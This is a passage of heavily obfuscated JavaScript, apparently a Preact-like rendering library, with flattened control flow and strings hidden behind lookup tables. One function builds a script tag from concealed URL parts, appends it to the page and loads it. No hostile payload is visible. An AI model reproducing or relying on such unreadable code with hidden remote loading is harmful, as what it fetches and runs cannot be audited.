(h9n[0][0][a$e.I2P(297)]=(1,h9n[0][0])(h9n[0][1])));R9n=a$e.v3f()[25][65][24];break;case a$e.v3f()[2][25][44]:R9n=typeof h9n[0][0] == a$e.l8E(153)?a$e.d_k()[25][44][63]:a$e.d_k()[42][11][29];break;case a$e.v3f()[33][50][66]:h9n[0][0][a$e.l8E(868)]=h9n[0][1];R9n=a$e.v3f()[22][43][58][15];break;}}}catch(H9I){u$v[34][a$e.l8E(1611)](H9I,h9n[0][2]);}i_t=a$e.d_k()[21][25][16];break;}}}function w5(){var y4i=a$e.d_k()[18][25][68];a$e.W19();for(;y4i !== a$e.d_k()[64][34][25][62];){switch(y4i){case a$e.d_k()[54][50][29]:var w8o=[arguments];y4i=a$e.v3f()[61][66][29];break;case a$e.d_k()[74][14]:w8o[8]=1;y4i=a$e.v3f()[66][71][71];break;case a$e.d_k()[45][7][48]:w5[a$e.l8E(310)]=0;y4i=a$e.d_k()[48][46][70][42];break;case a$e.v3f()[14][74][65]:y4i=u$v[66][a$e.I2P(1928)]?a$e.d_k()[11][4][7]:a$e.v3f()[15][9][51];break;case a$e.d_k()[39][9][15]:(u$v[66][a$e.I2P(1928)] > w8o[8] && u$v[66][a$e.I2P(588)](u$v[35]),w8o[1]=u$v[66][a$e.I2P(381)](),w8o[8]=u$v[66][a$e.l8E(1928)],w8o[1][a$e.I2P(840)] && (w8o[2]=void 0,w8o[9]=void 0,w8o[5]=(w8o[9]=(w8o[3]=w8o[1])[a$e.I2P(92)])[a$e.l8E(1611)],w8o[4]=[],w8o[7]=[],w8o[3][a$e.l8E(1152)] && ((w8o[2]=A1({},w8o[9]))[a$e.l8E(92)]=w8o[9][a$e.l8E(92)] + 1,u$v[34][a$e.I2P(1518)] && u$v[34][a$e.I2P(1518)](w8o[2]),x8(w8o[3][a$e.l8E(1152)],w8o[2],w8o[9],w8o[3][a$e.I2P(2063)],w8o[3][a$e.l8E(1152)][a$e.l8E(1959)],32 & w8o[9][a$e.l8E(297)]?[w8o[5]]:null,w8o[4],w8o[5] == null?H2(w8o[9]):w8o[5],!!(32 & w8o[9][a$e.l8E(297)]),w8o[7]),w8o[2][a$e.l8E(92)]=w8o[9][a$e.I2P(92)],w8o[2][a$e.I2P(409)][a$e.I2P(221)][w8o[2][a$e.l8E(1551)]]=w8o[2],U2(w8o[4],w8o[2],w8o[7]),w8o[9][a$e.I2P(1611)]=w8o[9][a$e.I2P(409)]=null,w8o[2][a$e.l8E(1611)] != w8o[5] && I5(w8o[2]))));y4i=a$e.d_k()[50][53][0];break;}}}function n8(e0n,k5X,y7r,X7m,Q33,O$h,j6p,O2V,S$8,b1k,N8Q){a$e.W19();var z3E=a$e.d_k()[74][63][63];for(;z3E !== a$e.d_k()[19][16][25];){switch(z3E){case a$e.d_k()[29][50][30]:var k0F=[arguments];k0F[8]=k0F[0][3] && k0F[0][3][a$e.I2P(221)] || u$v[78];k0F[2]=k0F[0][1][a$e.l8E(1928)];z3E=a$e.d_k()[76][56][5];break;case a$e.d_k()[38][12][47]:(k0F[0][8]=P7s(k0F[0][2],k0F[0][1],k0F[8],k0F[0][8],k0F[2]),k0F[7]=0);z3E=a$e.v3f()[41][34][74];break;case a$e.d_k()[28][67][38]:z3E=k0F[7] < k0F[2]?a$e.v3f()[25][51][12]:a$e.v3f()[30][57][69];break;case a$e.d_k()[58][30][58]:(k0F[4]=k0F[0][2][a$e.l8E(221)][k0F[7]]) != null && (k0F[9]=k0F[4][a$e.I2P(1551)] == -1?u$v[81]:k0F[8][k0F[4][a$e.l8E(1551)]] || u$v[81],k0F[4][a$e.l8E(1551)]=k0F[7],k0F[6]=x8(k0F[0][0],k0F[4],k0F[9],k0F[0][4],k0F[0][5],k0F[0][6],k0F[0][7],k0F[0][8],k0F[0][9],k0F[0][10]),k0F[1]=k0F[4][a$e.l8E(1611)],k0F[4][a$e.l8E(2064)] && k0F[9][a$e.l8E(2064)] != k0F[4][a$e.l8E(2064)] && (k0F[9][a$e.I2P(2064)] && G2(k0F[9][a$e.I2P(2064)],null,k0F[4]),k0F[0][10][a$e.I2P(294)](k0F[4][a$e.l8E(2064)],k0F[4][a$e.I2P(1801)] || k0F[1],k0F[4])),k0F[5] == null && k0F[1] != null && (k0F[5]=k0F[1]),(k0F[3]=!!(4 & k0F[4][a$e.l8E(297)])) || k0F[9][a$e.I2P(221)] === k0F[4][a$e.l8E(221)]?k0F[0][8]=L0(k0F[4],k0F[0][8],k0F[0][0],k0F[3]):typeof k0F[4][a$e.l8E(349)] == a$e.I2P(153) && k0F[6] !== void 0?k0F[0][8]=k0F[6]:k0F[1] && (k0F[0][8]=k0F[1][a$e.l8E(2003)]),k0F[4][a$e.l8E(297)]&=-7);z3E=a$e.d_k()[38][16][51];break;case a$e.d_k()[44][7][75]:k0F[7]++;z3E=a$e.v3f()[5][3][46];break;case a$e.d_k()[31][48][47]:return (k0F[0][2][a$e.I2P(1611)]=k0F[5],k0F[0][8]);break;}}}function O7i(R2g,f$j,J8p,m75,f4S,s4h,d8_,G6B,N$q){a$e.y0l();var i3J=a$e.d_k()[50][11][11];for(;i3J !== a$e.d_k()[26][48][66];){switch(i3J){case a$e.v3f()[39][47][47][65]:i3J=L4s[5] == null?a$e.v3f()[11][27][34]:a$e.d_k()[37][19][46];break;case a$e.d_k()[41][8][53]:i3J=(L4s[0][5]=L4s[0][5] && u$v[28][a$e.I2P(910)](L4s[0][0][a$e.I2P(1046)]),!L4s[0][7] && L4s[0][5] != null)?a$e.v3f()[10][57][26]:a$e.v3f()[68][0][35][56];break;case a$e.d_k()[52][6][7]:i3J=L4s[4]--?a$e.d_k()[44][9][64]:a$e.d_k()[68][34][20];break;case a$e.d_k()[41][62][37]:i3J=L4s[9]?a$e.v3f()[3][15][70][57]:a$e.v3f()[41][39][8];break;case a$e.v3f()[29][50][23]:i3J=(L4s[3] && (L4s[0][0][a$e.l8E(1043)]=a$e.l8E(507)),n8(L4s[0][1][a$e.I2P(349)] == a$e.I2P(1074)?L4s[0][0][a$e.l8E(1021)]:L4s[0][0],(1,u$v[59])(L4s[2])?L4s[2]:[L4s[2]],L4s[0][1],L4s[0][2],L4s[0][3],L4s[5] == a$e.l8E(190)?a$e.I2P(15):L4s[0][4],L4s[0][5],L4s[0][6],L4s[0][5]?L4s[0][5][0]:L4s[0][2][a$e.I2P(221)] && H2(L4s[0][2],0),L4s[0][7],L4s[0][8]),L4s[0][5] != null)?a$e.v3f()[29][64][41]:a$e.d_k()[31][69][73];break;case a$e.v3f()[4][57][28]:L4s[4]=L4s[0][5][a$e.l8E(1928)];i3J=a$e.d_k()[14][55][48];break;case a$e.d_k()[49][16][29]:i3J=L4s[4] < L4s[0][5][a$e.l8E(1928)]?a$e.v3f()[58][26][60]:a$e.d_k()[35][48][30];break;case a$e.v3f()[17][22][72]:i3J=L4s[0][0] == null?a$e.d_k()[8][13][17]:a$e.d_k()[11][32][1];break;case a$e.d_k()[7][58][0]:L4s[7][(L4s[8]=L4s[0][0][a$e.I2P(2114)][L4s[4]])[a$e.l8E(395)]]=L4s[8][a$e.I2P(1305)];i3J=a$e.d_k()[0][73][33];break;case a$e.v3f()[71][42][55]:var L4s=[arguments];L4s[7]=L4s[0][2][a$e.I2P(223)] || u$v[81];L4s[1]=L4s[0][1][a$e.l8E(223)];L4s[5]=L4s[0][1][a$e.I2P(349)];i3J=a$e.d_k()[34][24][16];break;case a$e.d_k()[18][69][25]:(L4s[0][0]=L4s[8],L4s[0][5][L4s[4]]=null);i3J=a$e.d_k()[2][39][34];break;case a$e.d_k()[3][48][12]:i3J=L4s[4] < L4s[0][0][a$e.l8E(2114)][a$e.l8E(1928)]?a$e.d_k()[17][57][68]:a$e.v3f()[68][38][60];break;case a$e.v3f()[63][74][9]:i3J=L4s[5] == null?a$e.d_k()[10][39][35]:a$e.d_k()[39][25][73];break;case a$e.d_k()[38][48][18]:(L4s[0][7] || L4s[3] && (L4s[9][a$e.l8E(1808)] == L4s[3][a$e.l8E(1808)] || L4s[9][a$e.I2P(1808)] == L4s[0][0][a$e.l8E(1043)]) || (L4s[0][0][a$e.l8E(1043)]=L4s[9][a$e.I2P(1808)]),L4s[0][1][a$e.l8E(221)]=[]);i3J=a$e.v3f()[15][54][74];break;case a$e.d_k()[76][45][44]:i3J=(L4s[5] == a$e.I2P(642)?L4s[0][4]=a$e.l8E(2099):L4s[5] == a$e.I2P(1873)?L4s[0][4]=a$e.l8E(1798):L4s[0][4] || (L4s[0][4]=a$e.l8E(15)),L4s[0][5] != null)?a$e.v3f()[27][9][8]:a$e.d_k()[54][45][25];break;case a$e.v3f()[42][33][29]:L4s[4]=0;i3J=a$e.d_k()[39][51][7];break;case a$e.v3f()[25][70][27]:i3J=(L4s[8]=L4s[0][5][L4s[4]]) && (a$e.I2P(1496) in L4s[8]) == !!L4s[5] && (L4s[5]?L4s[8][a$e.l8E(1221)] == L4s[5]:L4s[8][a$e.I2P(1439)] == 3)?a$e.v3f()[17][15][75]:a$e.v3f()[42][36][37];break;case a$e.v3f()[11][17][53]:L4s[4]++;i3J=a$e.d_k()[51][76][63];break;case a$e.v3f()[1][71][8]:(L4s[0][0]=p1lN3[a$e.I2P(124)](L4s[0][4],L4s[5],L4s[1][a$e.l8E(374)] && L4s[1]),L4s[0][7] && (u$v[34][a$e.I2P(824)] && u$v[34][a$e.l8E(824)](L4s[0][1],L4s[0][5]),L4s[0][7]=!1),L4s[0][5]=null);i3J=a$e.v3f()[21][75][16][35];break;case a$e.v3f()[53][75][48]:return L4s[0][0];break;case a$e.v3f()[14][67][46]:L4s[4]++;i3J=a$e.d_k()[30][32][38];break;case a$e.d_k()[28][53][29]:return p1lN3[a$e.l8E(1198)](L4s[1]);break;case a$e.d_k()[11][12][64]:(L4s[7]={},L4s[4]=0);i3J=a$e.d_k()[59][29][25];break;case a$e.v3f()[38][54][57]:D1(L4s[0][5][L4s[4]]);i3J=a$e.d_k()[13][36][14];break;case a$e.v3f()[70][45][0]:for(L4s[4] in L4s[7])if((L4s[8]=L4s[7][L4s[4]],L4s[4] != a$e.I2P(1161))){if(L4s[4] == a$e.I2P(532))L4s[3]=L4s[8];else if(!((L4s[4] in L4s[1]))){if(L4s[4] == a$e.I2P(1305) && (a$e.l8E(2046) in L4s[1]) || L4s[4] == a$e.I2P(2050) && (a$e.I2P(1355) in L4s[1]))continue;y7(L4s[0][0],L4s[4],null,L4s[8],L4s[0][4]);}}for(L4s[4] in L4s[1])(L4s[8]=L4s[1][L4s[4]],L4s[4] == a$e.l8E(1161)?L4s[2]=L4s[8]:L4s[4] == a$e.l8E(532)?L4s[9]=L4s[8]:L4s[4] == a$e.I2P(1305)?L4s[6]=L4s[8]:L4s[4] == a$e.I2P(2050)?L4s[85]=L4s[8]:L4s[0][7] && typeof L4s[8] != a$e.l8E(153) || L4s[7][L4s[4]] === L4s[8] || y7(L4s[0][0],L4s[4],L4s[8],L4s[7][L4s[4]],L4s[0][4]));i3J=a$e.v3f()[76][10][54][27];break;case a$e.d_k()[17][69][52]:L4s[0][7] || (L4s[4]=a$e.l8E(1305),L4s[5] == a$e.l8E(175) && L4s[6] == null?L4s[0][0][a$e.l8E(1190)](a$e.l8E(1305)):L4s[6] != null && (L4s[6] !== L4s[0][0][L4s[4]] || L4s[5] == a$e.l8E(175) && !L4s[6] || L4s[5] == a$e.I2P(1722) && L4s[6] != L4s[7][L4s[4]]) && y7(L4s[0][0],L4s[4],L4s[6],L4s[7][L4s[4]],L4s[0][4]),L4s[4]=a$e.l8E(2050),L4s[85] != null && L4s[85] != L4s[0][0][L4s[4]] && y7(L4s[0][0],L4s[4],L4s[85],L4s[7][L4s[4]],L4s[0][4]));i3J=a$e.d_k()[29][63][32];break;case a$e.d_k()[73][16][3][17]:L4s[7] === L4s[1] || L4s[0][7] && L4s[0][0][a$e.I2P(1348)] == L4s[1] || (L4s[0][0][a$e.I2P(1348)]=L4s[1]);i3J=a$e.v3f()[69][29][46];break;}}}function b3B({'\x75\x72\x6c':Q0v}){var D6n=a$e.d_k()[10][62][20];for(;D6n !== a$e.d_k()[12][24][17];){switch(D6n){case a$e.d_k()[32][33][50]:var s1A=[arguments];return w9(a$e.I2P(768),(function(){a$e.y0l();var Z_N=a$e.d_k()[36][36][51];for(;Z_N !== a$e.v3f()[11][75][28];){switch(Z_N){case a$e.d_k()[1][0][45]:return L4w[8];break;case a$e.v3f()[62][29][76]:var L4w=[arguments];L4w[8]={};L4w[8][a$e.l8E(907)]=a$e.I2P(1726);L4w[8][a$e.I2P(1161)]=[a$e.I2P(271),a$e.I2P(2113),w9(a$e.l8E(2072),(function(){var e_p=a$e.v3f()[32][57][10];for(;e_p !== a$e.d_k()[8][10][42][43];){switch(e_p){case a$e.d_k()[76][20][35]:var g9I=[arguments];g9I[8]={};g9I[8][a$e.l8E(1364)]=Q0v;g9I[8][a$e.I2P(355)]=a$e.I2P(564);g9I[8][a$e.l8E(8)]=a$e.I2P(1182);g9I[8][a$e.I2P(1536)]=a$e.I2P(1407);e_p=a$e.v3f()[0][68][10];break;case a$e.d_k()[72][68][65]:return g9I[8];break;case a$e.v3f()[50][23][6]:g9I[8][a$e.l8E(866)]=a$e.l8E(507);g9I[8][a$e.l8E(1651)]=a$e.I2P(838);g9I[8][a$e.l8E(907)]=a$e.l8E(1538);g9I[8][a$e.l8E(1161)]=a$e.l8E(2140);e_p=a$e.v3f()[60][29][35];break;}}})[a$e.I2P(1163)](this,arguments))];Z_N=a$e.d_k()[29][72][44];break;}}})[a$e.l8E(1163)](this,arguments));break;}}}function I6(c6v,b$e){a$e.W19();var r3E=a$e.v3f()[71][10][57];for(;r3E !== a$e.v3f()[18][7][51];){switch(r3E){case a$e.v3f()[33][27][23]:var M8Q=[arguments];M8Q[4]=S$(u$v[91]++,7);r3E=a$e.v3f()[47][55][5];break;case a$e.d_k()[60][33][74]:return (B4(M8Q[4][a$e.I2P(821)],M8Q[0][1]) && (M8Q[4][a$e.I2P(409)]=(1,M8Q[0][0])(),M8Q[4][a$e.I2P(821)]=M8Q[0][1],M8Q[4][a$e.I2P(720)]=M8Q[0][0]),M8Q[4][a$e.l8E(409)]);break;}}}function S3$(X8D,u$w,d0$,V_H){return P6Y5A.c$(e_A,X8D,u$w,d0$,V_H,-1) + d0$;}function O5(v7p){var F3j=a$e.d_k()[1][61][21];a$e.y0l();for(;F3j !== a$e.v3f()[63][65][38];){switch(F3j){case a$e.v3f()[54][60][38]:var l6b=[arguments];return typeof l6b[0][0] != a$e.l8E(1618) || l6b[0][0] == null || l6b[0][0][a$e.l8E(1196)] && l6b[0][0][a$e.I2P(1196)] > 0?l6b[0][0]:(1,u$v[59])(l6b[0][0])?l6b[0][0][a$e.I2P(1800)](O5):A1({},l6b[0][0]);break;}}}function H2(l_t,F_k){a$e.W19();var x2k=a$e.v3f()[68][45][7];for(;x2k !== a$e.d_k()[56][38][31];){switch(x2k){case a$e.d_k()[69][28][49]:x2k=(H7g[4]=H7g[0][0][a$e.I2P(221)][H7g[0][1]]) != null && H7g[4][a$e.l8E(1611)] != null?a$e.v3f()[15][56][40]:a$e.v3f()[27][0][74];break;case a$e.d_k()[7][31][65]:return typeof H7g[0][0][a$e.l8E(349)] == a$e.I2P(153)?H2(H7g[0][0]):null;break;case a$e.d_k()[55][44][2]:var H7g=[arguments];x2k=a$e.v3f()[61][10];break;case a$e.d_k()[29][2][50][15]:x2k=H7g[0][1] < H7g[0][0][a$e.l8E(221)][a$e.l8E(1928)]?a$e.v3f()[67][30][17]:a$e.d_k()[50][42][47];break;case a$e.d_k()[36][26]:x2k=H7g[0][1] == null?a$e.v3f()[6][65][68]:a$e.d_k()[60][19][17];break;case a$e.v3f()[46][11][64]:return H7g[0][0][a$e.l8E(409)]?H2(H7g[0][0][a$e.I2P(409)],H7g[0][0][a$e.l8E(1551)] + 1):null;break;case a$e.v3f()[29][10][35]:return H7g[4][a$e.l8E(1611)];break;case a$e.d_k()[62][60][65]:H7g[0][1]++;x2k=a$e.d_k()[12][32][26];break;}}}function n3(u_y,b2C){var y0$=a$e.d_k()[28][13][26];a$e.W19();for(;y0$ !== a$e.v3f()[40][43][53];){switch(y0$){case a$e.d_k()[65][9][24]:var u0y=[arguments];(this[a$e.l8E(223)]=u0y[0][0],this[a$e.l8E(420)]=u0y[0][1]);y0$=a$e.d_k()[63][27][50];break;}}}function A1(T4m,n$h){var G37=a$e.v3f()[17][68][59];a$e.W19();for(;G37 !== a$e.d_k()[73][50][49];){switch(G37){case a$e.v3f()[58][23][11][0]:var r18=[arguments];for(r18[4] in r18[0][1])r18[0][0][r18[4]]=r18[0][1][r18[4]];return r18[0][0];break;}}}function P9(M1j,H4R,N_9){var F5q=a$e.d_k()[37][44][52];a$e.y0l();for(;F5q !== a$e.v3f()[49][58][65][76];){switch(F5q){case a$e.v3f()[23][37][17]:var F$K=[arguments];F$K[0][1][0] == a$e.l8E(1356)?F$K[0][0][a$e.I2P(1729)](F$K[0][1],F$K[0][2] == null?a$e.l8E(507):F$K[0][2]):F$K[0][0][F$K[0][1]]=F$K[0][2] == null?a$e.l8E(507):typeof F$K[0][2] != a$e.I2P(1881) || u$v[74][a$e.I2P(429)](F$K[0][1])?F$K[0][2]:F$K[0][2] + a$e.I2P(1148);F5q=a$e.d_k()[4][72][2];break;}}}function A6f(f1i){var D71=a$e.v3f()[9][47][5];for(;D71 !== a$e.v3f()[11][4][36];){switch(D71){case a$e.d_k()[52][21][52]:return (1,u$v[65])(this,null,function*(){var L6g=a$e.d_k()[63][56][71];a$e.W19();for(;L6g !== a$e.d_k()[67][71][67];){switch(L6g){case a$e.v3f()[36][58][70]:F_U[4]=S2D[0][0][a$e.I2P(1868)](a$e.I2P(236));L6g=a$e.v3f()[70][38][21];break;case a$e.v3f()[15][20][19][32]:L6g=S2D[0][0][a$e.I2P(1928)] === 0?a$e.v3f()[38][8][57]:a$e.v3f()[48][6][72];break;case a$e.v3f()[20][14][20]:return;break;case a$e.v3f()[50][8][16]:var F_U=[arguments];L6g=a$e.v3f()[45][52][54];break;case a$e.v3f()[26][57][26]:L6g=u$v[71][a$e.l8E(954)](F_U[4]) === -1?a$e.d_k()[49][22][25][45]:a$e.d_k()[5][34][10];break;case a$e.d_k()[7][28][49]:return new o1S$8G((d4b,J7l)=>{var C6d=p1lN3[a$e.I2P(1911)](a$e.I2P(1596));(C6d[a$e.I2P(1805)]=`${u$v[26]}${a$e.l8E(138)}${u$v[30]}${a$e.l8E(418)}${S2D[0][0][a$e.I2P(1868)](a$e.I2P(236))}`,C6d[a$e.l8E(1822)]=()=>{(u$v[71][a$e.l8E(294)](F_U[4]),d4b());},C6d[a$e.I2P(47)]=()=>J7l(new Y$6Djy(`${a$e.I2P(584)}${F_U[4]}`)),p1lN3[a$e.l8E(1961)][a$e.l8E(1209)](C6d));});break;}}});break;case a$e.d_k()[52][54][41][20]:var S2D=[arguments];D71=a$e.v3f()[50][24][44];break;}}}function J9(z3a){var K1J=a$e.v3f()[41][44][58];for(;K1J !== a$e.d_k()[31][8][8];){switch(K1J){case a$e.d_k()[12][38][63]:var t88=[arguments];return function(E$U){var n_y=a$e.d_k()[7][0][50][4];for(;n_y !== a$e.d_k()[16][72][17];){switch(n_y){case a$e.d_k()[52][3][38]:return;break;case a$e.d_k()[31][31][64]:F2V[0][0][a$e.l8E(1040)]=u$v[43]++;n_y=a$e.d_k()[21][59][44];break;case a$e.v3f()[30][43][9]:n_y=F2V[0][0][a$e.l8E(1040)] == null?a$e.v3f()[74][29][42]:a$e.v3f()[60][39][20];break;case a$e.v3f()[54][43][74]:F2V[1]=this[a$e.l8E(209)][F2V[0][0][a$e.l8E(349)] + t88[0][0]];n_y=a$e.d_k()[58][51][12];break;case a$e.v3f()[10][31][10]:return (1,F2V[1])(u$v[34][a$e.I2P(2026)]?u$v[34][a$e.I2P(2026)](F2V[0][0]):F2V[0][0]);break;case a$e.d_k()[40][25][39]:n_y=F2V[0][0][a$e.I2P(1040)] < F2V[1][a$e.I2P(242)]?a$e.d_k()[42][0][28]:a$e.d_k()[64][4][29][36];break;case a$e.v3f()[26][64][44]:n_y=this[a$e.I2P(209)]?a$e.d_k()[66][62][9]:a$e.v3f()[63][56][50];break;case a$e.v3f()[19][68][62]:var F2V=[arguments];n_y=a$e.d_k()[42][25][56];break;}}};break;}}}function Z7(y8W,R0v,q9O){var y3R=a$e.v3f()[16][35][74];for(;y3R !== a$e.v3f()[8][5][56];){switch(y3R){case a$e.d_k()[24][65][45][65]:y3R=(g27[5]=g27[0][0][a$e.I2P(221)])?a$e.v3f()[42][52][74]:a$e.d_k()[67][67][72];break;case a$e.d_k()[44][11][64]:y3R=g27[3] < g27[5][a$e.l8E(1928)]?a$e.v3f()[9][49][32]:a$e.d_k()[49][69][16];break;case a$e.v3f()[33][63][65]:g27[5][a$e.l8E(1006)]=g27[5][a$e.I2P(1152)]=null;y3R=a$e.d_k()[38][3][73];break;case a$e.d_k()[14][67][72][11]:g27[3]++;y3R=a$e.v3f()[64][33][6];break;case a$e.d_k()[23][10][15]:try{var r7W=a$e.d_k()[14][26][9];for(;r7W !== a$e.v3f()[21][69][41];){switch(r7W){case a$e.d_k()[25][39][68]:g27[5][a$e.l8E(1578)]();r7W=a$e.d_k()[12][66];break;}}}catch(z6t){u$v[34][a$e.l8E(1611)](z6t,g27[0][1]);}y3R=a$e.d_k()[42][28][47];break;case a$e.v3f()[70][39][35]:g27[3]=0;y3R=a$e.d_k()[47][51][66];break;case a$e.d_k()[48][63][63]:(g27[0][2] || D1(g27[0][0][a$e.I2P(1611)]),g27[0][0][a$e.l8E(1801)]=g27[0][0][a$e.I2P(409)]=g27[0][0][a$e.l8E(1611)]=void 0);y3R=a$e.v3f()[73][10][4];break;case a$e.v3f()[23][53][16]:var g27=[arguments];y3R=a$e.v3f()[54][73];break;case a$e.d_k()[37][62][51]:y3R=(u$v[34][a$e.I2P(1113)] && u$v[34][a$e.l8E(1113)](g27[0][0]),(g27[5]=g27[0][0][a$e.l8E(2064)]) && (g27[5][a$e.l8E(868)] && g27[5][a$e.I2P(868)] != g27[0][0][a$e.I2P(1611)] || G2(g27[5],null,g27[0][1])),(g27[5]=g27[0][0][a$e.I2P(1801)]) != null)?a$e.d_k()[43][4][56][72]:a$e.d_k()[70][31][23];break;case a$e.d_k()[42][71][32]:g27[5][g27[3]] && Z7(g27[5][g27[3]],g27[0][1],g27[0][2] || typeof g27[0][0][a$e.I2P(349)] != a$e.l8E(153));y3R=a$e.v3f()[71][58][31];break;case a$e.d_k()[6][53][11]:y3R=g27[5][a$e.l8E(1578)]?a$e.v3f()[28][38][40]:a$e.d_k()[56][9][74];break;}}}function F_(T0Z,O62,s46){var e8r=a$e.v3f()[48][30][2];a$e.y0l();for(;e8r !== a$e.v3f()[38][39][31];){switch(e8r){case a$e.v3f()[76][4][36]:var a1A=[arguments];e8r=a$e.v3f()[24][46];break;case a$e.v3f()[13][9][23][68]:return (1,u$v[4])((function(){var H4b=a$e.v3f()[53][13][25];for(;H4b !== a$e.v3f()[5][18][58];){switch(H4b){case a$e.v3f()[29][12][42]:var g_V=[arguments];g_V[1]={};g_V[1][a$e.I2P(1732)]=a1A[0][0];H4b=a$e.v3f()[65][74][74];break;case a$e.d_k()[13][13][72]:g_V[1][a$e.I2P(1706)]=a1A[0][1];g_V[1][a$e.I2P(1286)]=v_ID9V[a$e.l8E(1958)];g_V[1][a$e.l8E(1435)]=new a_ImNj()[a$e.l8E(1754)]();H4b=a$e.v3f()[49][45][32];break;case a$e.v3f()[65][36][71]:return g_V[1];break;}}})[a$e.l8E(1163)](this,arguments),a1A[0][2]);break;}}}function E9(B$c,h72,J80){a$e.W19();var Q_P=a$e.d_k()[52][49][2];for(;Q_P !== a$e.v3f()[28][22][70];){switch(Q_P){case a$e.d_k()[14][30][28]:var M0z=[arguments];(M0z[0][1] == p1lN3 && (M0z[0][1]=p1lN3[a$e.I2P(671)]),u$v[34][a$e.l8E(409)] && u$v[34][a$e.l8E(409)](M0z[0][0],M0z[0][1]),M0z[6]=(M0z[8]=typeof M0z[0][2] == a$e.I2P(153))?null:M0z[0][2] && M0z[0][2][a$e.I2P(221)] || M0z[0][1][a$e.l8E(221)],M0z[3]=[],M0z[2]=[],x8(M0z[0][1],M0z[0][0]=(!M0z[8] && M0z[0][2] || M0z[0][1])[a$e.l8E(221)]=B4Z(Y3,null,[M0z[0][0]]),M0z[6] || u$v[81],u$v[81],M0z[0][1][a$e.I2P(1959)],!M0z[8] && M0z[0][2]?[M0z[0][2]]:M0z[6]?null:M0z[0][1][a$e.I2P(207)]?u$v[28][a$e.I2P(910)](M0z[0][1][a$e.l8E(1046)]):null,M0z[3],!M0z[8] && M0z[0][2]?M0z[0][2]:M0z[6]?M0z[6][a$e.I2P(1611)]:M0z[0][1][a$e.l8E(207)],M0z[8],M0z[2]),U2(M0z[3],M0z[0][0],M0z[2]));Q_P=a$e.d_k()[36][48][13];break;}}}function h4(j1O){a$e.y0l();var D8U=a$e.v3f()[24][52][32];for(;D8U !== a$e.d_k()[14][11][59];){switch(D8U){case a$e.v3f()[11][42][53][54]:p9G[6]=p9G[0][0][a$e.l8E(1801)];(typeof p9G[6] == a$e.l8E(153) && (p9G[0][0][a$e.l8E(1801)]=void 0,(1,p9G[6])()),u$v[96]=p9G[3]);D8U=a$e.v3f()[13][74][68];break;case a$e.v3f()[6][46][15]:var p9G=[arguments];p9G[3]=u$v[96];D8U=a$e.v3f()[23][24][72];break;}}}function I5(b6f){a$e.y0l();var K_r=a$e.v3f()[37][56][32];for(;K_r !== a$e.d_k()[12][15][29];){switch(K_r){case a$e.v3f()[43][73][49]:return I5(H8f[0][0]);break;case a$e.d_k()[5][5][22]:K_r=H8f[1] < H8f[0][0][a$e.I2P(221)][a$e.I2P(1928)]?a$e.d_k()[33][50][61]:a$e.v3f()[4][35][41];break;case a$e.d_k()[74][52][12]:(H8f[0][0][a$e.l8E(1611)]=H8f[0][0][a$e.I2P(1801)][a$e.l8E(1006)]=null,H8f[1]=0);K_r=a$e.d_k()[58][65][40];break;case a$e.v3f()[34][54][43]:K_r=(H8f[4]=H8f[0][0][a$e.l8E(221)][H8f[1]]) != null && H8f[4][a$e.l8E(1611)] != null?a$e.d_k()[32][23][5]:a$e.v3f()[20][20][43];break;case a$e.v3f()[31][60]:K_r=(H8f[0][0]=H8f[0][0][a$e.l8E(409)]) != null && H8f[0][0][a$e.I2P(1801)] != null?a$e.v3f()[19][2][0]:a$e.v3f()[34][26][18];break;case a$e.v3f()[20][43][41]:var H8f=[arguments];K_r=a$e.v3f()[50][54];break;case a$e.d_k()[26][26][42]:H8f[1]++;K_r=a$e.v3f()[62][51][18];break;case a$e.v3f()[19][26][19]:H8f[0][0][a$e.I2P(1611)]=H8f[0][0][a$e.l8E(1801)][a$e.l8E(1006)]=H8f[4][a$e.I2P(1611)];K_r=a$e.v3f()[24][38][66];break;}}}function K9(Q2z){var z5a=a$e.v3f()[56][13][68];a$e.y0l();for(;z5a !== a$e.d_k()[70][2][9];){switch(z5a){case a$e.d_k()[19][34][16]:var c94=[arguments];z5a=a$e.v3f()[25][70];break;case a$e.v3f()[4][28]:c94[2]=u$v[96];(c94[0][0][a$e.I2P(1801)]=c94[0][0][a$e.l8E(409)](),u$v[96]=c94[2]);z5a=a$e.d_k()[68][75][64];break;}}}function D7(...o5k){var K$f=a$e.d_k()[45][40][45];a$e.W19();for(;K$f !== a$e.v3f()[49][15][76][6];){switch(K$f){case a$e.v3f()[62][65][16]:var Y4t=[arguments];try{var o6v=a$e.d_k()[44][37][10];for(;o6v !== a$e.d_k()[43][44][37][31];){switch(o6v){case a$e.v3f()[49][63][64]:d1KnjU[a$e.I2P(1810)](...o5k);o6v=a$e.v3f()[70][72];break;}}}catch(p_B){try{var K_x=a$e.d_k()[14][74][6];for(;K_x !== a$e.v3f()[6][31][22];){switch(K_x){case a$e.v3f()[57][60][4]:Y4t[6]=o5k[a$e.l8E(1800)](C0k=>typeof C0k == a$e.l8E(1618) && C0k !== null?n5G(C0k):C0k);d1KnjU[a$e.l8E(1810)](...Y4t[6]);K_x=a$e.v3f()[34][34][59];break;}}}catch(u$l){d1KnjU[a$e.I2P(1810)](m$yFIl(o5k[0] || a$e.l8E(1654)));}}K$f=a$e.v3f()[47][11][27];break;}}}function n5G(b1Y){a$e.y0l();var Q2E=a$e.v3f()[39][41][60];for(;Q2E !== a$e.d_k()[11][34][29];){switch(Q2E){case a$e.d_k()[14][56][66]:try{var Z4k=a$e.v3f()[72][56][46];for(;Z4k !== a$e.d_k()[9][71];){switch(Z4k){case a$e.v3f()[71][15][23]:return D9MFpD[a$e.l8E(350)](k4y[0][0],null,2);break;}}}catch(o6p){try{var q96=a$e.v3f()[44][71][56];for(;q96 !== a$e.v3f()[33][31];){switch(q96){case a$e.d_k()[67][46][68]:return H4uGlz[a$e.l8E(541)](k4y[0][0])?`${a$e.I2P(516)}${k4y[0][0][a$e.I2P(1928)]}${a$e.I2P(1743)}`:`${a$e.l8E(445)}${U0tHv5[a$e.I2P(198)](k4y[0][0])[a$e.I2P(1868)](a$e.I2P(139))}${a$e.l8E(906)}`;break;}}}catch(R67){return `${a$e.l8E(1373)}${typeof k4y[0][0]}${a$e.l8E(302)}`;}}Q2E=a$e.d_k()[47][18][7];break;case a$e.d_k()[1][24][39]:return m$yFIl(k4y[0][0]);break;case a$e.v3f()[28][65]:Q2E=k4y[0][0] == null || typeof k4y[0][0] != a$e.I2P(1618)?a$e.d_k()[38][61][20]:a$e.v3f()[51][47][21];break;case a$e.v3f()[20][21][52]:var k4y=[arguments];Q2E=a$e.v3f()[27][41];break;}}}function y7(z8T,E03,b02,d$T,m1W){var 